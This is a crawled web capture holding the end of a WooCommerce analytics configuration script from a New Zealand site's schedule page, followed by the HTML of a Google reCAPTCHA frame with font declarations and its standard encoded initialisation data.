				wcAnalytics.assets_url = 'https://macc.net.nz/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://macc.net.nz/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":221501322,"store_id":"8384737f-26b8-425e-bf9b-a04dd5d5c462","ui":null,"url":"https://macc.net.nz","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"NZD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Schedule","14th Feb"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
   </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcCI7gqAAAAAGi95wHFxN-l3cwapSzO5rC_ByY8&co=aHR0cHM6Ly9tYWNjLm5ldC5uejo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=klz2s677rk4
body_size: 48700
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pZ3XGf7Rf9rglMzbgzWIOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pZ3XGf7Rf9rglMzbgzWIOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pZ3XGf7Rf9rglMzbgzWIOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwr0aw6tzw4zDg8KSURjCnMODOcOVwqVTRcKnRBs4w4VKw5jCh8KsERJowpArw4XClGhww6BYJS1DLMK4LBfClsOcwqDDtGzCiSUkVGoWIcKWdsOSwqXDqwVYdFPCh8O1DcOhbXp1BSBJw6/CnUAND3o/w6rDt8OMw7xvwrjDsUskWwk8w6PDpSUTwoXDqMOAw548w7EgJG7CtsOGUcOIw7ssBcKWw5lYSxXDusOZRcOJWcOjdz3Cg2PCuC7DsWvCicK0GsKyJsOPEFHDni7DuATDh8OAwovCoMKSw5QAWcOsw5pZOD/[base64]/[base64]/Dlgs3VcODO8OWw5JQO8Khw6BtcUjDpWNLwrfDsCfDrV9kRCvDvMOHHsOcLcOjw5U/[base64]/[base64]/woLDnzkNF8K7EQN+V8OkCVdDwqEQw4oaCizDinfCsMO3wptnw67Dk8O1w6h1w6x9w5wCwr7Ds8O0VMO/BSUATH/ChcOYw6wjwofDlMOYwrEgTkRTTko9w51sVcOZw6sbbsKBSXdQwp3CusOEwoPDrkNRw6ISwpDCpQ7DvDFHdMKlwqzDvsKiwrFXHl3DrGzDsMKzwptKwoYNw69JwqMXwooxWijCvHd1WSQUGsKQR1/DsMOYek3DujxIMHRdwp0dw5HChXIPw7ZSQg7CuQgyw5vDqQc1w5jDi2PCnBkefMK0w4LDpCpswqPDjiwZw7JaO8KTUsKVR8KDCMKuLcKTL31TwqB4w6rDvFo/Gg5EwprCl8K5MC1kwrLDpEoIwrc5w4DCsSPCoQbCkwjDn8Owc8Kkw7xGwocSw7RGJsO1wq3CsXIOccORXmfDjEbDosOgdDvDrCNpc2xVHsKhDh0twp0KwpXDjExhw47Dk8K8w6rCqQczLMKmwrrDqcO/[base64]/ChDjCvFFbwplYEMKSw77DnsKRD8K5bEfDpcO7b8OwDMKENUHClcOxw47CmirDnCNcwqUnScKkwoYzw4/CncOFBjbCucOMwqcNKSBSw4cqRjhqw7tJQMO1wrTDkcOdS0ARFCjDucKsw6zDolXCnsKef8K+LkzDksKuJV/[base64]/[base64]/GMKtHxjCjTwXHcOcwrnCn8K6wrzDicOGUEvDhcKgw55Zw6PDkUPDsRw2wrnDtUA7wrDDnMK5WsKTwpzDj8K3Jw8WwpzCqE4fNsO+wrUiZMObwoIGVCxTJMOPDsK6bDLCpw5dwqEMw4nDg8Ktw7FcEMO+wprCqMOWwp/[base64]/CjcOVw6kaFQ5Qw7BGw5PDggPDnj1URMKww6bCt1jDjcKNe8OMPsOowq1Rw61nFR1dw5bCmF3Dr8OWLMKFwrYiw7dISsO/wphuw6fDjQx2bSsiQzVdw6N5IcKVw6s0w5/DmMOYw5IRw5TDgGzCqcKqwqfDg2fCiysuwqghKH/[base64]/w77ChUF8w7fCkVHCqi/[base64]/PcOLwpMCScOQVAvCnMKPcVXDtRIXRzp7JUnCpsKvwqg8TwTCq8KPZx/CilzDgsKow5MmJMO3wqDDgMOQZsOqRkDDlcKPw4ACwofCi8OOw6TDkA3CtGgFw78QwrgFw4PCqMKfwo3Dm8KaU8OhAMKvw7NKw6XCrcKbwr9/wr/CqQNPFMKhOcO8cW/CqcKwO2zCtMOJwpN3w41Kw48qCcOVbcOBwrwUw73Ct13DrMKNwoTCjsOpNTY/[base64]/PcK6wrjDvBxjTMKVacOJA8OXKMK5ci3DoMOONGVmZEZYwqoVR0Bce8KLwoRvIhBfw4IUwrnCtgPDshB7wohmfRrCtsKxwokfHMO3wpoDwpvDgH/[base64]/ccOxw4/[base64]/DlGQrJ8OcGFfDg1BXHMKseMKIw7jCrAbDiH8FwqMowqlKw7FEw5nDjMOlw43DsMKTTR/DkXEAcWYPMT0HwpRxwrYswpVow55FCibCljnCm8KMwqMxw6U4w6vClVsEwozDszPDjcKXw47CuRDDjQPCr8OePSdZc8OOw5R8wq7CuMOwwo4qwoV5w48ka8Ohwq7Cq8KjF2bCl8OywrIowpnCjTEIwqjDtMK7IUIAXxbCjQtNZsOoVmLDoMK+wrnCny7CpcONw4/CisKTwpcTb8KqcsKZBsOfw77DnlpOwrh7wr7Cj00hD8OAS8KmYRDCkAcbJMK5wpjDmsKxOnAAP2nDu0bDpFrCon42G8OlXsOfe0fDtV/CuBDCkF3CksOCKMO+wrzCosKgw7Z6G2HCjMO2JMKowq3Cl8KvZcKnYS0KVkrCr8KuIsOxO0dzw599w7/DsgI1w4XClsOuwrI5w4wxVWJpBwJTw5t8wpbCqn0+QsKwwqnCvCwNAg/DgSxXFcKPasO0TDXDk8ODwqgTM8KDASFBwrEQw5DDmsKICDnDhkLDosKMBEUrw7/[base64]/Cm8KTLMKowpXClSVVwoQLc3zChcKuw5PDhsOZXsO6Xw3Di8OQCEbDo2rDpsOAw4UtUsODw7XDgE/DhMKgdxgAJ8OLS8Kqwo/Dk8KCw6Y0wpLDijMBw4LDvcOSw7RAGcKVS8KVSQzDicOgDMK0woEfNkU8RsKOw5xjwq92G8ONasKMw4fCpSfCncOxJcO2YFLDv8OAasKvPsOHw4xIw4/Ct8OSRjU9bsOdNRgNw5JCw7dURTE+acOkbSBuXMKWZyDDv2vCisKow7FMw5PCtcKtw6bC